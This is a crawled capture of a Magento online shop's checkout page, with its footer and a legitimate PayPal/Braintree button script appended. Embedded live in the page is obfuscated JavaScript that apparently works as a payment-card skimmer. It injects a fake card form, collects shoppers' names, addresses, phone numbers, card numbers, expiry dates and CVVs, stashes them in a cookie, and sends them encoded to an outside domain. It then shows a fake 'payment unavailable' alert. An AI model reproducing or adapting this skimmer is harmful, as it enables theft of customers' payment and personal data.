0value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div></div><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.cametradecentres.co.uk/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script> <ul class="footer links"><li class="nav item"><a href="https://www.cametradecentres.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/contact/">Contact Us</a></li></ul> <small class="copyright"><span>Copyright © 2023 BESL. All rights reserved.</span></small></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cametradecentres.co.uk\/rest\/ctc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> </div></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/PayPal_Braintree/js/paypal/button.min.js
body_size: 1972
content:
define(['rjsResolver','uiRegistry','uiComponent','underscore','jquery','Magento_Customer/js/customer-data','mage/translate','braintree','braintreeDataCollector','braintreePayPalCheckout','PayPal_Braintree/js/form-builder','domReady!'],function(resolver,registry,Component,_,$,customerData,$t,braintree,dataCollector,paypalCheckout,formBuilder){'use strict';let buttonIds=[];return{events:{onClick:null,onCancel:null,onError:null},init:function(token,currency,env,local,lineItems){if($('.action-braintree-paypal-message').length){$('.product-add-form form').on('keyup change paste','input, select, textarea',function(){var currentPrice,currencySymbol;currentPrice=$(".product-info-main span").find("[data-price-type='finalPrice']").text();currencySymbol=$('.action-braintree-paypal-message[data-pp-type="product"]').data('currency-symbol');$('.action-braintree-paypal-message[data-pp-type="product"]').attr('data-pp-amount',currentPrice.replace(currencySymbol,''));});}
buttonIds=[];$('.action-braintree-paypal-logo').each(function(){if(!$(this).hasClass("button-loaded")){$(this).addClass('button-loaded');buttonIds.push($(this).attr('id'));}});if(buttonIds.length>0){this.loadSDK(token,currency,env,local,lineItems);}},loadSDK:function(token,currency,env,local,lineItems){braintree.create({authorization:token},function(clientErr,clientInstance){if(clientErr){console.error('paypalCheckout error',clientErr);return this.showError("PayPal Checkout could not be initialized. Please contact the store owner.");}
dataCollector.create({client:clientInstance,paypal:true},function(err,dataCollectorInstance){if(err){return console.log(err);}});paypalCheckout.create({client:clientInstance},function(err,paypalCheckoutInstance){if(typeof paypal!=='undefined'){this.renderPayPalButtons(buttonIds,paypalCheckoutInstance,lineItems);this.renderPayPalMessages();}else{var configSDK={components:'buttons,messages,funding-eligibility',"enable-funding":"paylater",currency:currency};if(env==='sandbox'&&local!==''){configSDK["buyer-country"]=local;}
paypalCheckoutInstance.loadPayPalSDK(configSDK,function(){this.renderPayPalButtons(buttonIds,paypalCheckoutInstance,lineItems);this.renderPayPalMessages();}.bind(this));}}.bind(this));}.bind(this));},renderPayPalButtons:function(ids,paypalCheckoutInstance,lineItems){_.each(ids,function(id){this.payPalButton(id,paypalCheckoutInstance,lineItems);}.bind(this));},renderPayPalMessages:function(){$('.action-braintree-paypal-message').each(function(){paypal.Messages({amount:$(this).data('pp-amount'),pageType:$(this).data('pp-type'),style:{layout:$(this).data('messaging-layout'),text:{color:$(this).data('messaging-text-color')},logo:{type:$(this).data('messaging-logo'),position:$(this).data('messaging-logo-position')}}}).render('#'+$(this).attr('id'));});},payPalButton:function(id,paypalCheckoutInstance,lineItems){let data=$('#'+id);let style={color:data.data('color'),shape:data.data('shape'),size:data.data('size'),label:data.data('label')};if(data.data('fundingicons')){style.fundingicons=data.data('fundingicons');}
var paypalActions;var button=paypal.Buttons({fundingSource:data.data('funding'),style:style,createOrder:function(){return paypalCheckoutInstance.createPayment({amount:data.data('amount'),locale:data.data('locale'),currency:data.data('currency'),flow:'checkout',enableShippingAddress:true,displayName:data.data('displayname'),lineItems:$.parseJSON(lineItems)});},validate:function(actions){var cart=customerData.get('cart'),customer=customerData.get('customer'),declinePayment=false,isGuestCheckoutAllowed;isGuestCheckoutAllowed=cart().isGuestCheckoutAllowed;declinePayment=!customer().firstname&&!isGuestCheckoutAllowed;if(declinePayment){actions.disable();}
paypalActions=actions;},onCancel:function(data){jQuery("#maincontent").trigger('processStop');},onError:function(err){console.error('paypalCheckout button render error',err);jQuery("#maincontent").trigger('processStop');},onClick:function(data){var cart=customerData.get('cart'),customer=customerData.get('customer'),declinePayment=false,isGuestCheckoutAllowed;isGuestCheckoutAllowed=cart().isGuestCheckoutAllowed;declinePayment=!customer().firstname&&!isGuestCheckoutAllowed&&(typeof isGuestCheckoutAllowed!=='undefined');if(declinePayment){alert($t('To check out, please sign in with your email address.'));}},onApprove:function(data1){return paypalCheckoutInstance.tokenizePayment(data1,function(err,payload){jQuery("#maincontent").trigger('processStart');var address=payload.details.shippingAddress;var recipientFirstName,recipientLastName;if(typeof address.recipientName!=='undefined'){var recipientName=address.recipientName.split(" ");recipientFirstName=recipientName[0].replace(/'/g,"&apos;");recipientLastName=recipientName[1].replace(/'/g,"&apos;");}else{recipientFirstName=payload.details.firstName.replace(/'/g,"&apos;");recipientLastName=payload.details.lastName.replace(/'/g,"&apos;");}
payload.details.shippingAddress={streetAddress:typeof address.line2!=='undefined'?address.line1.replace(/'/g,"&apos;")+" "+address.line2.replace(/'/g,"&apos;"):address.line1.replace(/'/g,"&apos;"),locality:address.city.replace(/'/g,"&apos;"),postalCode:address.postalCode,countryCodeAlpha2:address.countryCode,email:payload.details.email.replace(/'/g,"&apos;"),recipientFirstName:recipientFirstName,recipientLastName:recipientLastName,telephone:typeof payload.details.phone!=='undefined'?payload.details.phone:'',region:typeof address.state!=='undefined'?address.state.replace(/'/g,"&apos;"):''};payload.details.email=payload.details.email.replace(/'/g,"&apos;");payload.details.firstName=payload.details.firstName.replace(/'/g,"&apos;");payload.details.lastName=payload.details.lastName.replace(/'/g,"&apos;");if(typeof payload.details.businessName!=='undefined'){payload.details.businessName=payload.details.businessName.replace(/'/g,"&apos;");}
let isRequiredBillingAddress=data.data('requiredbillingaddress');if((isRequiredBillingAddress===1)&&(typeof payload.details.billingAddress!=='undefined')){var billingAddress=payload.details.billingAddress;payload.details.billingAddress={streetAddress:typeof billingAddress.line2!=='undefined'?billingAddress.line1.replace(/'/g,"&apos;")+" "+billingAddress.line2.replace(/'/g,"&apos;"):billingAddress.line1.replace(/'/g,"&apos;"),locality:billingAddress.city.replace(/'/g,"&apos;"),postalCode:billingAddress.postalCode,countryCodeAlpha2:billingAddress.countryCode,telephone:typeof payload.details.phone!=='undefined'?payload.details.phone:'',region:typeof billingAddress.state!=='undefined'?billingAddress.state.replace(/'/g,"&apos;"):''};}
if(data.data('location')=='productpage'){var form=$("#product_addtocart_form");if(!(form.validation()&&form.validation('isValid'))){return false;}
payload.additionalData=form.serialize();}
var actionSuccess=data.data('actionsuccess');formBuilder.build({action:actionSuccess,fields:{result:JSON.stringify(payload)}}).submit();});}});if(!button.isEligible()){console.log('PayPal button is not elligible')
data.parent().remove();return;}
if($('#'+data.attr('id')).length){button.render('#'+data.attr('id'));}},}});